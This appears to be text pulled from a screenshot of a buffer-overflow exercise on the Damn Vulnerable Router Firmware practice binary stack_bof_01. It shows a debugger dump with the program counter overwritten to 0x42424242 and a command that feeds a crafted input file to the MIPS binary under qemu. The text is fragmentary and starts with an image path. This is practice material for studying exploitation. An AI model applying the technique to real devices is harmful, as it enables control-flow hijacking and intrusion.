 S7 0x4007e0 (main) ◂— 0x3c1c0005
S8 0x4f4f4f4f ('OOOO')
*FP 0x76fff548 ◂— 0x0
SP 0x76fff548 ◂— 0x0
*PC 0x42424242 ('BBBB')
[
Invalid address 0x42424242
Welcome to the first BoF exercise!
You entered OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
Try Again
Congrats! I will now execute /bin/sh
- b1ack0wl
haclh@ubuntu:~/router_exploit/_DVRF_v03.bin.extracted/squashfs-root$ sudo chroot . ./qemu
e/Intro/stack_bof_01 "`cat ./pwnable/Intro/input`"
Welcome to the first BoF exercise!
You entered OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
Try Again
[ STACK ]
00:0000│ fp sp 0x76fff548 ◂— 0x0
01:0004│ 0x76fff54c —▸ 0x76fff624 —▸ 0x76fff706 ◂— 0x77702f2e ('./pw')
02:0008│ 0x76fff550 —▸ 0x767b9724 ◂— 0x4c475f00
03:000c│ 0x76fff554 —▸ 0x767b9354 ◂— 0
04:0010│ 0x76fff558 —▸ 0x767685d0 ◂— negu $v0, $a0
05:0014│ 0x76fff55c ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 42424242
Program received signal SIGSEGV
Intro
Intro
Intro
Intro